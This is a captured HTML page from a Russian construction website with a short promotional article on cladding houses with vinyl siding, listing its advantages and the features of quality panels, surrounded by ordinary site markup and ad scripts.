

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%D0%BE%D0%BC.html
body_size: 23648
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_6d94866be4d95fe0e28ac9a24194d792.css" rel="stylesheet" /><title>Отделка дома сайдингом - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b0%d0%b9%d0%b4%d0%b8%d0%bd%d0%b3%d0%be%d0%bc.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Отделка дома сайдингом - Beton-Area.com" /><meta property="og:description" content="Сайдинг фасадов &#8212; облицовочный материал, получивший широкое распространение, благодаря своим высоким потребительским качествам. Этот материал имеет ряд преимуществ, которые делают его одним из лучших материалов для облицовки зданий. Самый распространенный вид сайдинга имеет наиболее полный набор преимуществ &#8212; это винил. Среди его преимуществ стоит отметить следующие: Долговечность. Устойчивость к коррозии, гниению и незначительным механическим повреждениям. &hellip;" /><meta property="og:url" content="https://beton-area.com/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b0%d0%b9%d0%b4%d0%b8%d0%bd%d0%b3%d0%be%d0%bc.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Статьи" /><meta property="article:published_time" content="2020-09-15T15:49:12+03:00" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Отделка дома сайдингом&raquo;" href="https://beton-area.com/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b0%d0%b9%d0%b4%d0%b8%d0%bd%d0%b3%d0%be%d0%bc.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u041e\u0442\u0434\u0435\u043b\u043a\u0430 \u0434\u043e\u043c\u0430 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\u043e\u043c"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2F%25d0%25be%25d1%2582%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d0%25b4%25d0%25b8%25d0%25bd%25d0%25b3%25d0%25be%25d0%25bc.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2F%25d0%25be%25d1%2582%25d0%25b4%25d0%25b5%25d0%25bb%25d0%25ba%25d0%25b0-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d0%25b4%25d0%25b8%25d0%25bd%25d0%25b3%25d0%25be%25d0%25bc.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-5047 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Отделка дома сайдингом"> Отделка дома сайдингом</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="255" height="197" src="https://beton-area.com/wp-content/uploads/2020/09/44.jpg" class="img-responsive aligncenter wp-post-image" alt="Отделка дома сайдингом" title="Отделка дома сайдингом" /><article class="small single"><div class="flat_pm_start"></div><p>Сайдинг фасадов &#8212; облицовочный материал, получивший широкое распространение, благодаря своим высоким потребительским качествам.<span id="more-5047"></span></p><p>Этот материал имеет ряд преимуществ, которые делают его одним из лучших материалов для облицовки зданий.</p><p>Самый распространенный вид сайдинга имеет наиболее полный набор преимуществ &#8212; это винил. Среди его преимуществ стоит отметить следующие:</p><ul><li>Долговечность.</li><li>Устойчивость к коррозии, гниению и незначительным механическим повреждениям.</li><li>Сохраняет первоначальный цвет и форму на протяжении всего срока службы (до 50 лет).</li><li>Не привлекателен для насекомых-вредителей.</li><li>Хорошо переносит агрессивные воздействия окружающей среды: повышенную влажность, перепады температур, прямые солнечные лучи.</li><li>Практичность.</li><li>Легко и быстро устанавливается, в любое время года.</li><li>Не требует обслуживания и ремонта.</li><li>Не горит.</li><li>Экологичность, отсутствие горючих и токсичных свойств.</li><li>При этом, цена на облицовку фасада вполне приемлема, а большое разнообразие цветов и покрытий облицовочных панелей дает возможность реализовать идеи дизайнера.</li><li>Фасадный сайдинг придает дому аккуратный вид и элегантность, с его помощью можно подчеркнуть отдельные архитектурные элементы фасада или наоборот скрыть недостатки, допущенные, при строительстве. В то же время облицовка с честью выполняет главную задачу отделки фасада: защищает стены и продлевает срок службы дома.</li></ul><p>Подобрать качественную облицовку фасада несложно &#8212; например, в <a href="https://u-plastby.ru/">Компания Ю-пласт</a>.</p><p>Он должен иметь следующие основные особенности:</p><ul><li>Равномерная толщина листа по всему разрезу.</li><li>Равномерная окраска панели.</li><li>Наличие антиураганного замка &#8212; загиб в верхней части панели, который находится над монтажными отверстиями и служит для защиты от сильных порывов ветра.</li><li>Наличие комплектующих &#8212; дополнительных элементов и аксессуаров.</li><li>Гарантия и сертификаты на продукцию.</li><li>Инструкция по монтажу с подробными рекомендациями и типовыми решениями конструктивных элементов.</li></ul><p>Отделка дома сайдингом &#8212; процесс довольно простой в технологическом плане и не требует особых знаний и навыков. Но, если вы не уверены в своих силах &#8212; то всегда можете обратиться к специалистам.</p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%be%d0%b1%d0%bb%d0%b8%d1%86%d0%be%d0%b2%d0%be%d1%87%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%bf%d0%b8%d1%87%d0%b0.html"     class="post-14235"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/08/1-5-150x150.jpg" class="crp_thumb crp_featured" alt="Преимущества облицовочного кирпича" title="Преимущества облицовочного кирпича" /><span class="crp_title">Преимущества облицовочного кирпича</span></a></li><li><a href="https://beton-area.com/%d0%be%d0%b1%d0%bb%d0%b8%d1%86%d0%be%d0%b2%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%ba%d0%b8%d1%80%d0%bf%d0%b8%d1%87-%d1%8d%d1%81%d1%82%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2.html"     class="post-14068"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/08/1-5-150x150.jpg" class="crp_thumb crp_featured" alt="Облицовочный кирпич: эстетика и индивидуальность в архитектуре" title="Облицовочный кирпич: эстетика и индивидуальность в архитектуре" /><span class="crp_title">Облицовочный кирпич: эстетика и индивидуальность в&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd.html"     class="post-14393"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/10/1-150x150.jpg" class="crp_thumb crp_featured" alt="Преимущества использования и особенности минеральной ваты" title="Преимущества использования и особенности минеральной ваты" /><span class="crp_title">Преимущества использования и особенности минеральной ваты</span></a></li><li><a href="https://beton-area.com/%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%ba%d0%b5%d1%80%d0%b0%d0%bc%d0%be%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%82-%d1%81%d1%82%d0%b0%d0%bb-%d1%84%d0%b0%d0%b2%d0%be%d1%80%d0%b8%d1%82%d0%be%d0%bc-%d1%81.html"     class="post-14815"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/11/images-150x150.jpg" class="crp_thumb crp_featured" alt="Почему керамогранит стал фаворитом среди отделочных материалов" title="Почему керамогранит стал фаворитом среди отделочных материалов" /><span class="crp_title">Почему керамогранит стал фаворитом среди отделочных&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%84%d0%b0%d1%81%d0%b0%d0%b4%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d0%be%d0%b2-%d0%b2-2024-%d0%b3%d0%be%d0%b4%d1%83.html"     class="post-14539"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/12/Без-названия-150x150.jpg" class="crp_thumb crp_featured" alt="Выбор фасадных материалов в 2024 году" title="Выбор фасадных материалов в 2024 году" /><span class="crp_title">Выбор фасадных материалов в 2024 году</span></a></li><li><a href="https://beton-area.com/%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%be%d0%b1%d0%b5%d1%82.html"     class="post-13906"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/05/23-150x150.jpg" class="crp_thumb crp_featured" alt="Преимущества и применение железобетона" title="Преимущества и применение железобетона" /><span class="crp_title">Преимущества и применение железобетона</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b0%d0%b9%d0%b4%d0%b8%d0%bd%d0%b3%d0%be%d0%bc.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b0%d0%b9%d0%b4%d0%b8%d0%bd%d0%b3%d0%be%d0%bc.html&#038;text=%D0%9E%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%D0%BE%D0%BC" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Отделка%20дома%20сайдингом&#038;body=https://beton-area.com/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b0%d0%b9%d0%b4%d0%b8%d0%bd%d0%b3%d0%be%d0%bc.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%ba%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b0%d0%b9%d0%b4%d0%b8%d0%bd%d0%b3%d0%be%d0%bc.html&#038;title=%D0%9E%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%D0%BE%D0%BC" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2026/01/ea5e05e5-4b49-11ef-b775-005056043025.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%bf%d0%b5%d1%80%d1%84%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8-dewalt.html" title="Permalink to: Перфоратори DeWalt"> Перфоратори DeWalt</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/12/b2b_460x320_1_bf5c5f4653.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html" title="Permalink to: BetaTransfer в действии: B2B-кейсы из разных отраслей"> BetaTransfer в действии: B2B-кейсы из разных отраслей</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/10/bober.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/statyi" alt="Просмотреть все записи в рубрике &laquo;Статьи&raquo;"> Статьи </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html" title="Permalink to: Вынос в натуру: ключевой этап в проектировании и строительстве"> Вынос в натуру: ключевой этап в проектировании и строительстве</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/%d0%ba%d0%b2%d0%b0%d1%80%d1%86-%d0%b2%d1%96%d0%bd%d1%96%d0%bb-%d1%87%d0%b8-%d0%bb%d0%b0%d0%bc%d1%96%d0%bd%d0%b0%d1%82-%d1%89%d0%be-%d0%b7%d0%b0%d0%ba%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b8-%d1%83-%d0%bf.html">Кварц вініл чи ламінат: що закладати у проєкт сучасного інтер&#8217;єру</a></li><li> <a href="https://beton-area.com/%d0%b6%d0%b0%d0%bb%d1%8e%d0%b7%d0%b8-%d0%b2-%d0%bc%d0%b8%d0%bd%d0%b8%d0%bc%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%bd%d1%8b%d1%85-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0%d1%85.html">Жалюзи в минималистичных интерьерах: контроль света без визуального шума</a></li><li> <a href="https://beton-area.com/%d0%bf%d0%b5%d1%80%d1%84%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8-dewalt.html">Перфоратори DeWalt</a></li><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три 